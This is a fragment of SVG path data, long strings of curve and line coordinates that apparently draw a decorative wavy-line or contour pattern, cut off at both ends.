379.615 358.694 378.894 354.719C377.15 345.107 375.332 335.176 372.904 325.524C369.342 311.396 373.197 298.747 384.626 286.877L387.072 284.359C397.052 274.07 407.386 263.397 413.234 249.73C415.582 244.213 417.5 238.418 419.359 232.824C421.285 226.65 423.519 220.581 426.054 214.64C430.377 204.946 435.31 194.935 442.118 187.141C452.785 174.952 466.464 170.955 482.744 175.271C502.993 180.653 521.86 190.451 538.047 203.989C546.934 211.361 555.251 219.594 563.705 228.107C574.831 239.025 588.269 247.182 602.978 251.946C619.32 257.621 637.812 264.058 654.858 272.671C667.029 278.825 677.968 287.478 689.984 297.31C703.898 308.7 717.811 314.613 732.547 315.412C738.925 315.474 745.288 314.783 751.51 313.354C754.034 312.875 756.617 312.397 759.161 312.015C763.895 311.316 768.613 310.577 773.349 309.817C782.879 308.298 792.742 306.74 802.468 305.603C806.548 305.335 810.645 305.603 814.658 306.402C815.892 306.602 817.126 306.782 818.359 306.944C829.922 308.442 838.652 303.626 845.854 291.836C851.705 282.245 858.261 272.853 864.621 263.78L867.065 260.285C868.996 257.649 871.087 255.139 873.327 252.772C874.151 251.872 874.953 250.973 875.756 250.054C889.413 234.485 891.137 216.582 880.861 196.877C876.908 189.263 872.211 181.89 867.693 174.756C864.816 170.2 861.822 165.486 859.043 160.748C857.595 158.25 856.088 155.772 854.581 153.296C849.366 145.184 844.81 136.649 840.959 127.778C830.137 100.661 834.599 84.6942 858.084 66.7294C865.597 60.9743 873.486 55.399 881.118 50.0236C888.984 44.4683 897.143 38.7152 904.912 32.7402C918.199 22.5089 928.475 13.0769 935.381 0.227807L935.049 0.0479593H933.209C926.479 12.1777 916.558 21.2919 903.738 31.1416C895.988 37.0785 887.869 42.8117 880.002 48.367C872.37 53.7624 864.462 59.3377 856.91 65.1128C832.859 83.5152 828.046 100.703 839.161 128.519C843.051 137.497 847.659 146.132 852.938 154.337C854.445 156.814 855.932 159.292 857.399 161.771C860.178 166.527 863.19 171.263 866.087 175.839C870.587 182.933 875.247 190.285 879.178 197.82C889.022 216.722 887.397 233.85 874.345 248.737C873.562 249.636 872.74 250.513 871.938 251.415C869.639 253.842 867.495 256.419 865.521 259.128L863.075 262.627C856.715 271.718 850.121 281.15 844.251 290.781C837.401 301.994 829.496 306.368 818.654 304.969C817.441 304.811 816.208 304.63 814.995 304.45C810.814 303.617 806.544 303.348 802.294 303.65C792.529 304.789 782.647 306.348 773.097 307.869C768.381 308.608 763.664 309.368 758.929 310.067C756.345 310.445 753.723 310.944 751.201 311.426C745.134 312.834 738.926 313.511 732.705 313.444C718.4 312.683 704.841 306.89 691.258 295.779C679.144 285.867 668.127 277.173 655.779 270.918C638.636 262.248 620.064 255.791 603.665 250.096C589.236 245.422 576.052 237.422 565.133 226.716C556.66 218.181 548.304 209.89 539.341 202.476C522.927 188.774 503.81 178.849 483.296 173.381C466.231 168.863 451.907 173.059 440.713 185.87C433.727 193.864 428.698 204.055 424.314 213.867C421.753 219.866 419.493 225.996 417.543 232.231C415.702 237.806 413.805 243.543 411.477 248.977C405.76 262.307 395.586 272.837 385.722 283.01L383.277 285.528C371.318 297.937 367.309 311.206 371.045 326.071C373.454 335.645 375.254 345.555 377.015 355.147C377.739 359.123 378.483 363.12 379.244 367.097C382.179 382.284 375.117 395.153 361.614 399.087C353.791 401.471 346.146 404.422 338.736 407.92C326.622 413.437 320.792 421.389 321.418 431.562C322.767 453.441 319.07 475.165 315.506 496.145C314.411 502.562 313.295 509.214 312.317 515.77C309.09 537.612 311.691 555.337 320.516 571.543C329.577 588.189 343.217 597.881 361.025 600.359C365.344 600.961 369.698 601.261 374.058 601.258C388.314 601.035 402.429 598.343 415.803 593.297L415.786 593.299ZM413.574 572.476C422.498 566.621 426.531 552.513 421.872 543.441C408.25 516.921 391.067 502.034 367.8 496.579L367.369 498.519L367.328 498.539C390.011 503.853 406.782 518.422 420.106 544.38C424.331 552.613 420.635 565.44 412.494 570.796C394.901 582.346 376.721 583.565 358.483 574.413C346.173 568.238 338.326 555.409 337.487 540.102C336.647 524.695 343.22 510.107 354.22 502.933C356.888 501.413 359.774 500.334 362.772 499.736C364.201 499.356 365.688 498.975 367.115 498.495L366.508 496.599C365.138 497.038 363.69 497.438 362.283 497.798C359.086 498.45 356.009 499.609 353.164 501.235C341.579 508.79 334.649 524.097 335.532 540.202C336.412 556.248 344.671 569.695 357.627 576.191C365.363 580.231 373.91 582.386 382.598 582.486C393.665 582.308 404.439 578.829 413.594 572.476H413.574ZM-4.70089 546.518C-6.59882 541.736 -9.03521 537.195 -11.961 532.988C-13.1743 531.089 -14.4269 529.131 -15.562 527.173L-17.2447 528.192C-16.092 530.19 -14.8379 532.169 -13.6069 534.087C-10.7595 538.161 -8.38771 542.56 -6.54029 547.196C-2.86125 557.689 -6.71659 567.039 -17.969 574.992V575.971L-17.3249 576.951V576.971C-5.05495 568.498 -0.691061 557.969 -4.68321 546.518H-4.70089ZM2241.94 558.592C2260.02 541.946 2271.15 520.103 2275.97 491.869C2279.08 473.504 2286.38 460.595 2298.92 451.203C2310.68 442.527 2321.76 432.926 2332.05 422.488C2345.13 409.057 2351.72 388.337 2349.27 368.392C2348.34 359.43 2345.38 350.812 2340.63 343.22C2335.87 335.628 2329.45 329.27 2321.88 324.649V324.729C2303.5 313.516 2287.49 306.322 2271.54 302.108L2271.05 304.046C2286.83 308.203 2302.66 315.337 2320.88 326.447C2328.2 330.919 2334.39 337.067 2338.99 344.405C2343.58 351.744 2346.43 360.072 2347.33 368.731C2349.7 388.075 2343.32 408.178 2330.66 421.167C2320.43 431.522 2309.42 441.049 2297.75 449.663C2284.77 459.374 2277.22 472.703 2274.01 491.585C2269.27 519.361 2258.35 540.825 2240.6 557.169C2227.9 568.859 2212.36 573.316 2194.4 570.396C2191.56 570.042 2188.82 569.072 2186.37 567.553C2183.93 566.034 2181.83 563.999 2180.21 561.586C2178.75 559.106 2177.83 556.332 2177.52 553.454C2177.21 550.576 2177.51 547.663 2178.41 544.918C2180.76 536.365 2183.74 527.814 2186.59 519.539C2188.71 513.424 2190.9 507.108 2192.83 500.815C2193.64 498.177 2194.5 495.56 2195.36 492.944C2199.25 481.052 2203.31 468.782 2202.38 455.673C2201.95 449.441 2201.05 443.146 2200.19 437.049C2199.72 433.692 2199.25 430.335 2198.84 426.978L2198.65 425.401C2197.9 419.206 2197.12 412.79 2196.67 406.477C2195.89 395.487 2195.42 386.394 2195.2 377.881C2194.65 356.841 2203.42 338.595 2222.01 322.147C2230.66 314.495 2238.65 307.981 2248.79 305.663C2253.71 304.72 2258.71 304.258 2263.72 304.284C2265.97 304.226 2268.31 304.164 2270.6 304.006L2270.47 302.008C2268.22 302.166 2265.93 302.228 2263.66 302.288C2258.52 302.259 2253.4 302.734 2248.35 303.706C2237.77 306.122 2229.59 312.797 2220.74 320.63C2201.68 337.498 2192.68 356.242 2193.25 377.921C2193.48 386.476 2193.95 395.588 2194.73 406.597C2195.18 412.952 2195.97 419.386 2196.71 425.621L2196.91 427.198C2197.32 430.577 2197.81 433.952 2198.28 437.309C2199.14 443.364 2200.04 449.619 2200.47 455.793C2201.37 468.505 2197.38 480.594 2193.54 492.282C2192.68 494.9 2191.82 497.538 2190.99 500.176C2189.06 506.43 2186.88 512.725 2184.77 518.82C2181.91 527.113 2178.94 535.704 2176.55 544.316C2175.58 547.334 2175.26 550.531 2175.61 553.687C2175.96 556.843 2176.98 559.884 2178.59 562.603C2180.35 565.259 2182.65 567.499 2185.33 569.174C2188.01 570.849 2191.01 571.919 2194.13 572.312C2197.66 572.901 2201.24 573.202 2204.83 573.212C2218.58 573.369 2231.87 568.137 2241.95 558.592H2241.94ZM1870.23 565.94C1879.37 559.925 1883.52 551.212 1882.27 540.781C1881.92 535.951 1880.02 531.373 1876.86 527.762C1873.69 524.151 1869.45 521.71 1864.79 520.818L1864.37 522.639L1863.39 520.938C1862.65 521.4 1861.85 521.799 1861.04 522.199C1859.13 522.99 1857.39 524.158 1855.92 525.636C1850.22 532.151 1846.49 551.434 1852.79 561.965C1853.6 563.47 1854.7 564.791 1856.03 565.849C1857.35 566.906 1858.87 567.679 1860.5 568.12C1861.27 568.297 1862.06 568.383 1862.84 568.378C1865.49 568.311 1868.07 567.464 1870.26 565.94H1870.23ZM1880.35 541.023C1881.52 550.633 1877.67 558.668 1869.2 564.243C1868.02 565.114 1866.68 565.733 1865.26 566.062C1863.84 566.391 1862.37 566.425 1860.94 566.16C1859.57 565.774 1858.29 565.11 1857.17 564.207C1856.06 563.305 1855.14 562.182 1854.46 560.906C1848.69 551.232 1852.19 532.91 1857.38 526.955C1858.69 525.681 1860.22 524.67 1861.9 523.975C1862.73 523.56 1863.59 523.142 1864.37 522.667L1864.34 522.757H1864.36C1868.63 523.566 1872.52 525.797 1875.42 529.102C1878.31 532.408 1880.05 536.6 1880.37 541.023H1880.35ZM1661.27 518.242C1669.92 517.303 1678.65 515.844 1687.08 514.426C1694.03 513.249 1701.23 512.05 1708.32 511.148C1736.01 507.631 1755.21 497.26 1768.73 478.556C1780.04 462.887 1795.21 453.355 1812.6 450.979C1826.54 449.061 1841.65 447.622 1858.79 446.543C1871.64 445.724 1884.74 445.184 1897.4 444.667C1906.16 444.305 1915.21 443.925 1924.11 443.468C1942.52 442.507 1951.65 433.294 1951.25 416.049C1950.88 399.823 1949.36 383.397 1947.89 367.49C1947.59 364.33 1947.3 361.16 1947.01 357.978C1944.82 333.579 1937.36 313.914 1924.21 297.829C1915.46 286.599 1903.34 278.61 1889.71 275.087C1882.61 273.348 1875.23 272.329 1868.11 271.33C1861.69 270.431 1855.05 269.511 1848.67 268.073C1832.04 264.336 1815.23 260.039 1798.97 255.883H1798.95C1792.02 254.103 1785.09 252.345 1778.16 250.607L1777.69 252.546C1784.62 254.284 1791.55 256.063 1798.48 257.821C1814.76 261.978 1831.59 266.274 1848.24 270.029C1854.7 271.49 1861.37 272.409 1867.83 273.308C1875.02 274.179 1882.17 275.419 1889.24 277.023C1902.46 280.446 1914.2 288.203 1922.68 299.104C1935.58 314.873 1942.88 334.195 1945.03 358.154C1945.33 361.333 1945.62 364.51 1945.91 367.686C1947.38 383.555 1948.91 399.961 1949.28 416.107C1949.65 432.293 1941.37 440.586 1924 441.485C1915.09 441.947 1906.05 442.325 1897.3 442.684C1884.64 443.204 1871.53 443.764 1858.65 444.565C1841.45 445.642 1826.3 447.081 1812.33 448.999C1794.41 451.459 1778.77 461.269 1767.15 477.375C1753.78 495.859 1735.56 505.671 1708.07 509.17C1700.92 510.067 1693.72 511.288 1686.76 512.447C1678.34 513.866 1669.65 515.305 1661.06 516.244C1648.87 517.764 1636.51 516.558 1624.82 512.709C1606.78 506.454 1593.51 497.9 1584.27 486.551C1575.74 476.04 1571.16 462.889 1569.46 443.925C1567.41 422.207 1563.36 400.736 1557.34 379.8C1555.65 372.701 1554.9 365.402 1555.11 358.098C1555.05 351.362 1557.28 342.751 1568.2 340.092C1577.08 337.754 1586.11 336.058 1595.23 335.016C1623.23 332.278 1642.18 324.425 1656.68 309.557C1677.71 287.956 1704.15 271.789 1742.35 257.122C1753.51 253.131 1765.37 251.611 1777.14 252.666L1777.26 250.667C1765.21 249.573 1753.08 251.134 1741.67 255.243C1703.17 270.009 1676.54 286.335 1655.29 308.137C1641.12 322.644 1622.55 330.318 1595.03 333.017C1585.84 334.091 1576.72 335.806 1567.75 338.151C1558.24 340.469 1553.08 347.563 1553.15 358.114C1552.95 365.6 1553.73 373.08 1555.47 380.355C1561.45 401.173 1565.49 422.524 1567.52 444.121C1569.26 463.505 1573.98 476.993 1582.78 487.844C1592.25 499.494 1605.8 508.249 1624.21 514.601C1632.71 517.475 1641.62 518.906 1650.57 518.838C1654.15 518.837 1657.73 518.64 1661.29 518.248L1661.27 518.242ZM1649.45 498.859C1663.76 498.519 1677.85 495.322 1692.21 491.765C1711.25 487.069 1732.82 479.975 1748.48 462.969C1763.37 446.805 1783.25 438.31 1811.06 436.212C1822.45 435.355 1834.03 434.653 1845.25 433.974C1849.26 433.734 1853.29 433.474 1857.3 433.234C1873.31 432.146 1889.03 428.379 1903.84 422.084C1909.86 419.747 1915.22 415.917 1919.44 410.939C1923.65 405.962 1926.59 399.992 1927.99 393.568C1932.31 375.52 1932.03 356.639 1927.16 338.735C1919.55 308.6 1899.47 289.896 1869.12 284.621C1846.61 280.706 1824.31 274.669 1802.72 268.834L1802.68 268.874C1796.48 267.194 1790.26 265.529 1784.03 263.878L1783.54 265.817C1789.77 267.455 1795.98 269.12 1802.19 270.812C1823.84 276.667 1846.18 282.72 1868.77 286.639C1898.73 291.834 1917.73 309.559 1925.24 339.274C1930.02 356.852 1930.31 375.388 1926.06 393.109C1924.73 399.222 1921.93 404.902 1917.92 409.639C1913.91 414.375 1908.8 418.02 1903.07 420.245C1888.45 426.454 1872.94 430.173 1857.14 431.254C1853.13 431.516 1849.1 431.754 1845.09 431.994C1833.87 432.673 1822.27 433.372 1810.88 434.234C1782.56 436.35 1762.27 445.062 1747.03 461.61C1731.72 478.234 1710.49 485.208 1691.74 489.844C1677.48 493.361 1663.5 496.559 1649.39 496.878C1635.21 497.466 1621.22 493.374 1609.49 485.208C1596.09 475.776 1588.85 463.467 1587.36 447.58C1585.87 431.694 1584.62 417.426 1584.48 402.878C1584.21 373.863 1591.8 368.208 1615.32 358.336C1618.28 357.097 1621.27 355.918 1624.25 354.719C1636.13 349.965 1648.44 345.067 1658.79 336.776C1666.86 330.441 1674.49 323.537 1681.62 316.114C1706.57 289.556 1730.27 273.91 1756.24 266.856C1762.21 265.588 1768.33 265.205 1774.4 265.717C1777.26 265.816 1780.22 265.916 1783.09 265.837L1783.03 263.838C1780.22 263.918 1777.3 263.818 1774.46 263.718C1768.2 263.2 1761.89 263.604 1755.73 264.917C1729.41 272.069 1705.42 287.898 1680.22 314.715C1673.16 322.071 1665.6 328.909 1657.59 335.178C1647.46 343.291 1635.3 348.147 1623.54 352.823C1620.55 354.022 1617.56 355.221 1614.58 356.46C1601.88 361.793 1594.05 365.932 1589.16 372.464C1584.32 378.939 1582.41 387.751 1582.54 402.878C1582.68 417.486 1583.93 431.836 1585.42 447.742C1586.97 464.268 1594.48 477.037 1608.4 486.827C1619.93 494.874 1633.62 499.082 1647.59 498.877C1648.22 498.885 1648.85 498.867 1649.47 498.867L1649.45 498.859ZM1493.75 491.679C1496.75 488.709 1498.97 485.018 1500.22 480.945C1501.46 476.871 1501.69 472.544 1500.87 468.359C1500.1 463.764 1498.21 459.442 1495.37 455.787C1492.54 452.132 1488.85 449.261 1484.65 447.436L1483.89 449.275V449.315C1487.79 451.009 1491.21 453.675 1493.84 457.068C1496.48 460.462 1498.23 464.475 1498.96 468.74C1499.74 472.596 1499.55 476.591 1498.4 480.352C1497.26 484.112 1495.2 487.515 1492.42 490.242C1487.1 495.378 1484.06 495.658 1478.25 491.581C1468.06 484.407 1464.61 474.456 1467.72 461.127C1469.54 453.333 1474.14 449.936 1483.59 449.377L1483.48 447.378C1473.12 447.978 1467.84 451.955 1465.82 460.647C1462.52 474.875 1466.21 485.526 1477.13 493.2C1479.37 495.042 1482.1 496.15 1484.96 496.377C1487.82 496.379 1490.5 494.844 1493.77 491.687L1493.75 491.679ZM1647.42 474.094C1673.93 474.094 1698 463.862 1718.96 443.7C1734.34 428.892 1752.62 421.858 1776.52 421.536C1781.41 421.478 1786.42 421.836 1791.25 422.198C1795.31 422.498 1799.49 422.797 1803.64 422.855C1820.73 423.077 1838.4 423.317 1855.97 420.04C1889.61 413.745 1909.75 395.958 1912.64 369.92C1914.93 349.38 1910.25 332.314 1898.38 317.764C1887.59 304.576 1872.76 299.44 1859.67 296.163C1841.61 291.627 1823.53 287.137 1805.44 282.694L1805.54 282.674L1782.68 277.019L1782.21 278.957L1805.07 284.613C1823.15 289.069 1841.23 293.552 1859.3 298.061C1872.08 301.258 1886.56 306.254 1896.97 319.001C1908.49 333.109 1913.02 349.677 1910.78 369.66C1908.79 387.405 1897.63 410.206 1855.7 418.039C1838.32 421.297 1820.73 421.057 1803.74 420.837C1799.65 420.795 1795.48 420.495 1791.45 420.196C1786.56 419.838 1781.51 419.476 1776.54 419.538C1752.45 419.858 1733.19 427.272 1717.66 442.239C1697.07 462.042 1673.45 472.094 1647.44 472.094H1647.32C1625.17 472.074 1610.81 457.844 1610.81 435.864C1610.79 417.2 1615.23 403.951 1624.74 394.2C1632.43 386.152 1641.24 379.31 1650.88 373.897C1669.77 363.624 1685.44 349.036 1698.85 329.275C1711.02 311.308 1724.8 297.879 1740.96 288.229C1752.84 281.136 1765.78 278.218 1781.65 279.017L1781.74 277.019C1765.46 276.18 1752.19 279.199 1739.96 286.511C1723.54 296.303 1709.57 309.931 1697.22 328.134C1684 347.639 1668.54 362.027 1649.94 372.116C1640.11 377.612 1631.14 384.576 1623.33 392.779C1613.41 402.93 1608.83 416.619 1608.83 435.862C1608.85 459.061 1623.95 474.068 1647.3 474.09L1647.42 474.094ZM2056.65 442.465C2062.7 437.711 2068.17 432.245 2072.96 426.18C2082.39 414.41 2094.19 398.482 2101.86 379.76C2114.09 349.925 2130.27 325.464 2151.31 304.961C2165.58 291.073 2178.18 275.227 2189.67 260.181C2205.97 238.837 2226.81 215.517 2257.73 204.247C2281 195.776 2301.64 197.692 2319.1 209.984C2323.83 213.524 2328.27 217.453 2332.37 221.734C2334.05 223.392 2335.73 225.049 2337.44 226.648C2350.43 238.837 2362.21 247.67 2377.55 251.067C2392.35 254.362 2406.99 251.667 2420.59 248.269C2437.63 244.013 2448.43 237.039 2455.61 225.689L2460.14 218.553C2467.75 206.563 2475.64 194.155 2482.64 181.504C2487.36 173.104 2490.06 163.68 2490.51 154.007C2491.02 143.217 2488.3 132.346 2481.94 119.816C2471.81 99.6569 2466.22 77.4393 2465.58 54.7895C2465.15 42.3421 2465.74 29.6508 2466.32 17.3613C2466.54 12.7272 2466.77 8.10912 2466.93 3.47305C2466.95 3.17331 2467.55 2.53385 2467.95 2.11421C2468.27 1.79662 2468.57 1.45748 2468.84 1.09907L2467.56 0.0999152H2467.19C2467.01 0.319729 2466.81 0.539542 2466.6 0.761354C2465.77 1.4267 2465.21 2.38015 2465.03 3.43908C2464.86 8.05317 2464.64 12.6912 2464.43 17.3073C2463.84 29.6349 2463.23 42.386 2463.68 54.8934C2464.33 77.8413 2469.99 100.351 2480.26 120.778C2486.46 132.967 2489.1 143.518 2488.61 153.949C2488.16 163.303 2485.55 172.414 2481 180.547C2474.04 193.136 2466.17 205.526 2458.56 217.498L2454.03 224.631C2447.14 235.524 2436.71 242.217 2420.18 246.353C2404.72 250.21 2391.65 252.17 2378.03 249.151C2363.12 245.851 2351.57 237.201 2338.81 225.211C2337.11 223.612 2335.44 221.954 2333.78 220.315C2329.6 215.958 2325.08 211.962 2320.26 208.365C2302.25 195.696 2281.02 193.678 2257.13 202.39C2225.72 213.841 2204.66 237.419 2188.18 258.982C2176.74 273.97 2164.19 289.756 2150.02 303.545C2128.79 324.247 2112.47 348.928 2100.12 379.022C2092.53 397.507 2080.84 413.271 2071.51 424.942C2066.82 430.881 2061.46 436.234 2055.54 440.89C2047.42 447.185 2038.77 449.842 2030.53 448.641C2022.1 447.382 2014.25 442.027 2007.81 433.135C1996.89 418.027 1991.06 400.302 1986.82 384.955C1984.29 375.823 1982.1 366.411 1979.97 357.321C1976.88 344.172 1973.71 330.564 1969.46 317.513C1961.38 292.734 1946.05 271.072 1923.88 253.127C1914.39 245.302 1902.43 241.286 1890.24 241.837C1888.75 241.877 1887.27 241.857 1885.78 241.837C1884.12 241.795 1882.39 241.775 1880.69 241.857C1855.73 243.135 1830.74 239.936 1806.86 232.405C1787.21 226.11 1770.99 224.05 1755.84 225.91C1743.36 227.542 1731.03 230.235 1718.99 233.962C1699.93 239.737 1680.38 239.479 1661.99 238.737C1642.42 237.938 1628.64 225.691 1624.14 205.128C1622.18 196.236 1620.99 186.983 1619.81 178.051C1619.26 173.894 1618.74 169.718 1618.11 165.582C1615.6 148.736 1610.26 135.147 1601.77 123.997L1600.62 122.498C1597.35 118.202 1593.96 113.765 1590.77 109.329C1579.29 93.3228 1579.32 77.3963 1590.89 60.6505C1594.32 55.6948 1598.23 50.9188 1602.01 46.3047C1605.61 41.8865 1609.35 37.3303 1612.67 32.5944C1620.09 22.0433 1622.61 9.69577 1623.96 0.0839288H1621.99C1620.66 9.436 1618.17 21.3439 1611.09 31.4373C1607.8 36.1134 1604.08 40.6495 1600.5 45.0258C1596.7 49.6819 1592.75 54.4778 1589.29 59.5135C1577.33 76.7969 1577.31 93.9643 1589.19 110.51C1592.4 114.986 1595.79 119.423 1599.05 123.719L1600.21 125.218C1608.48 136.089 1613.71 149.397 1616.16 165.883C1616.78 170.02 1617.31 174.154 1617.86 178.311C1619.03 187.285 1620.25 196.555 1622.2 205.55C1626.84 226.752 1641.66 239.9 1661.87 240.72C1680.42 241.477 1700.17 241.719 1719.5 235.864C1731.44 232.167 1743.65 229.493 1756.02 227.871C1770.87 226.052 1786.84 228.091 1806.22 234.285C1830.32 241.882 1855.54 245.108 1880.74 243.817C1882.38 243.759 1884.06 243.777 1885.71 243.797C1887.23 243.837 1888.74 243.859 1890.27 243.797C1901.98 243.294 1913.48 247.157 1922.61 254.668C1944.49 272.373 1959.6 293.737 1967.54 318.134C1971.75 331.103 1974.92 344.672 1978 357.781C1980.13 366.893 1982.32 376.325 1984.86 385.497C1989.17 401.026 1995.06 418.949 2006.17 434.318C2012.92 443.65 2021.24 449.283 2030.19 450.602C2031.57 450.802 2032.97 450.902 2034.37 450.901C2042.51 450.667 2050.34 447.701 2056.65 442.465V442.465ZM1082.85 421.712C1119.6 409.862 1142.36 386.06 1150.46 350.972C1152.84 340.601 1148.87 332.208 1139.58 327.912C1136.62 326.659 1133.54 325.715 1130.4 325.094C1129.03 324.774 1127.64 324.455 1126.27 324.075L1125.76 325.993C1127.15 326.371 1128.56 326.693 1129.97 327.033C1132.98 327.629 1135.93 328.525 1138.77 329.71V329.752C1147.26 333.689 1150.75 341.061 1148.56 350.535C1140.63 384.884 1118.33 408.204 1082.26 419.836C1074.67 422.264 1066.6 422.649 1058.82 420.951C1051.04 419.253 1043.83 415.531 1037.88 410.146C1030.32 403.61 1029.2 390.563 1035.14 378.391C1044.84 358.47 1061.46 344.162 1085.92 334.688C1097.62 330.154 1110.05 328.315 1122.06 326.555L1125.41 326.055L1125.13 324.079L1121.79 324.579C1109.67 326.355 1097.15 328.194 1085.23 332.812C1060.3 342.463 1043.34 357.089 1033.39 377.494C1027.07 390.461 1028.38 404.509 1036.62 411.643C1045.46 419.518 1056.76 423.905 1068.48 424.012C1073.36 424.002 1078.2 423.225 1082.85 421.71V421.712ZM2268.47 422.831C2280.5 421.656 2292.16 417.97 2302.74 412.001C2308.66 408.528 2313.77 403.771 2317.71 398.064C2321.64 392.357 2324.3 385.839 2325.5 378.969C2326.58 373.394 2326.44 367.643 2325.08 362.13C2323.73 356.618 2321.19 351.482 2317.65 347.096C2309.1 336.924 2297.55 332.628 2288.45 330.03C2284.94 329.094 2281.38 328.36 2277.78 327.832C2276.18 327.565 2274.58 327.286 2272.97 326.993L2272.62 328.951C2274.22 329.251 2275.85 329.508 2277.47 329.79C2280.99 330.313 2284.48 331.027 2287.92 331.928V331.948C2296.75 334.466 2307.94 338.623 2316.16 348.396C2319.54 352.539 2321.97 357.407 2323.25 362.638C2324.54 367.87 2324.65 373.329 2323.58 378.611C2322.42 385.189 2319.88 391.43 2316.11 396.895C2312.34 402.36 2307.45 406.917 2301.78 410.244C2291.43 416.075 2280.02 419.679 2268.25 420.835C2262.14 421.269 2256.06 419.731 2250.85 416.439C2245.64 413.148 2241.58 408.268 2239.23 402.491C2234.16 388.879 2232.74 374.127 2235.12 359.767C2237.88 343.86 2250.94 331.229 2265.49 330.392C2267.09 330.24 2268.67 329.932 2270.21 329.473C2270.9 329.293 2271.58 329.111 2272.27 328.953L2271.85 326.995C2271.13 327.152 2270.43 327.334 2269.72 327.534C2268.31 327.968 2266.86 328.256 2265.4 328.391C2249.96 329.291 2236.12 342.641 2233.21 359.425C2230.75 374.141 2232.21 389.259 2237.41 403.208C2239.7 408.96 2243.59 413.901 2248.6 417.418C2253.6 420.934 2259.51 422.872 2265.59 422.991C2266.55 422.987 2267.52 422.933 2268.47 422.829V422.831ZM2058.28 413.211C2072.1 402.591 2083.02 388.528 2090 372.366C2102.45 343.89 2120.35 318.712 2144.72 295.391C2155.32 284.904 2164.51 273.022 2172.04 260.059C2185.4 237.938 2200.06 220.813 2216.89 207.666C2236.14 192.617 2253.72 183.486 2272.23 178.928C2284.09 175.719 2295.67 171.556 2306.89 166.481C2316.89 162.224 2322.45 153.849 2323 142.261C2323.25 136.886 2323.68 131.431 2324.09 126.135L2324.44 121.739C2324.45 120.14 2324.88 118.572 2325.68 117.201C2326.49 115.829 2327.64 114.705 2329.02 113.945C2330.17 113.493 2331.43 113.383 2332.64 113.626C2333.85 113.87 2334.97 114.458 2335.87 115.322C2342.67 121.097 2348.8 127.655 2354.13 134.866C2360.94 143.736 2363.46 154.729 2365.89 165.38L2366.54 168.157C2370.77 186.422 2381.49 197.233 2397.52 199.451C2414.05 201.727 2427.52 198.689 2438.65 190.119C2461.9 172.232 2469.37 150.111 2460.86 124.315C2455 106.108 2451.66 87.1537 2450.94 68.0023C2450.2 52.3736 2450.41 36.4471 2450.63 21.0202C2450.69 15.6647 2450.77 10.2893 2450.8 4.93581C2450.97 4.02708 2451.35 3.17453 2451.92 2.45592C2452.23 1.95634 2452.55 1.45676 2452.8 0.957188V0.939203L2451.08 0.0399661H2451.04C2450.81 0.48653 2450.55 0.920114 2450.27 1.33886C2449.47 2.35041 2448.96 3.57894 2448.83 4.87586C2448.8 10.2313 2448.73 15.6068 2448.65 20.9622C2448.43 36.4091 2448.22 52.3736 2448.96 68.0603C2449.69 87.3958 2453.06 106.533 2458.98 124.912C2467.32 150.129 2460.27 170.933 2437.46 188.478C2426.73 196.711 2413.76 199.649 2397.75 197.431C2382.39 195.312 2372.51 185.281 2368.42 167.656L2367.77 164.878C2365.29 154.027 2362.72 142.797 2355.64 133.583C2350.21 126.257 2343.98 119.593 2337.07 113.72C2335.89 112.63 2334.43 111.897 2332.87 111.605C2331.3 111.312 2329.69 111.47 2328.2 112.061C2326.5 112.964 2325.06 114.321 2324.05 115.989C2323.04 117.656 2322.48 119.573 2322.45 121.535L2322.12 125.931C2321.71 131.245 2321.27 136.722 2321.02 142.137C2320.51 152.908 2315.37 160.682 2306.11 164.616C2294.99 169.655 2283.5 173.784 2271.74 176.966C2252.98 181.584 2235.15 190.834 2215.68 206.041C2198.67 219.33 2183.84 236.635 2170.36 258.956C2162.91 271.769 2153.83 283.514 2143.35 293.885C2118.79 317.405 2100.75 342.783 2088.18 371.521C2081.33 387.37 2070.62 401.164 2057.07 411.587C2050.1 416.942 2042.82 419.258 2035.99 418.261C2032.66 417.688 2029.47 416.435 2026.62 414.578C2023.77 412.721 2021.31 410.297 2019.4 407.45C2007.48 391.144 2001.47 372.2 1996.77 354.154C1996.15 351.796 1995.54 349.44 1994.93 347.06C1991.06 332.012 1987.07 316.468 1980.98 302.04C1974.72 287.23 1965.23 273.702 1956.83 262.172C1950.99 254.521 1944.67 247.265 1937.91 240.45C1935.19 237.592 1932.47 234.735 1929.83 231.817C1916.56 217.21 1898.48 212.654 1877.56 218.629C1850.75 226.302 1825.58 220.867 1802.39 213.873C1787.64 209.416 1772.35 204.802 1756.5 206.759C1746.73 208.147 1737.04 210.102 1727.48 212.614C1724.64 213.313 1721.79 213.99 1718.95 214.652C1699.91 219.066 1684.45 218.828 1670.3 213.873C1651.49 207.298 1641.39 193.532 1640.26 172.949C1638.68 143.992 1632.75 122.992 1621.01 104.827C1612.47 91.6582 1612.9 78.4694 1622.26 65.6603C1626.66 59.6234 1631.11 53.071 1636.25 45.0558C1645.14 31.2275 1646.33 15.383 1647.44 0.0339712H1645.49C1644.39 15.0832 1643.2 30.608 1634.63 43.9587C1629.52 51.9299 1625.1 58.4444 1620.71 64.4613C1610.95 77.83 1610.5 92.1778 1619.38 105.926C1630.91 123.791 1636.76 144.493 1638.32 173.069C1639.5 194.551 1650.07 208.899 1669.69 215.773C1684.21 220.829 1700.01 221.106 1719.42 216.612C1722.26 215.954 1725.11 215.275 1727.97 214.574C1737.46 212.093 1747.08 210.152 1756.78 208.759C1772.24 206.861 1787.31 211.417 1801.88 215.811C1825.35 222.885 1850.85 228.36 1878.13 220.567C1898.28 214.792 1915.68 219.148 1928.44 233.176C1931.08 236.094 1933.82 238.951 1936.54 241.831C1943.25 248.578 1949.52 255.767 1955.31 263.353C1963.64 274.783 1973.06 288.211 1979.22 302.819C1985.25 317.087 1989.24 332.576 1993.08 347.541C1993.68 349.921 1994.31 352.297 1994.92 354.655C1999.67 372.9 2005.74 392.083 2017.85 408.651C2019.92 411.713 2022.56 414.318 2025.64 416.312C2028.71 418.307 2032.15 419.649 2035.74 420.259C2036.87 420.421 2038.02 420.502 2039.16 420.501C2046.14 420.271 2052.86 417.709 2058.28 413.209V413.211ZM688.952 404.647C705.939 396.654 718.443 383.445 730.537 370.656C733.784 367.218 737.15 363.662 740.555 360.264C741.367 359.638 742.015 358.815 742.438 357.87C742.862 356.924 743.05 355.886 742.984 354.849C742.67 353.15 741.259 351.712 738.756 350.593C736.388 349.514 733.923 348.554 731.557 347.635C728.602 346.496 725.547 345.297 722.67 343.898C702.678 334.111 684.371 321.079 668.463 305.309C657.915 295.02 643.336 282.528 624.061 277.175C617.72 275.416 611.164 274.157 604.826 272.918C601.928 272.36 599.031 271.781 596.135 271.18L595.744 273.138C598.64 273.758 601.556 274.317 604.472 274.877C610.775 276.096 617.29 277.357 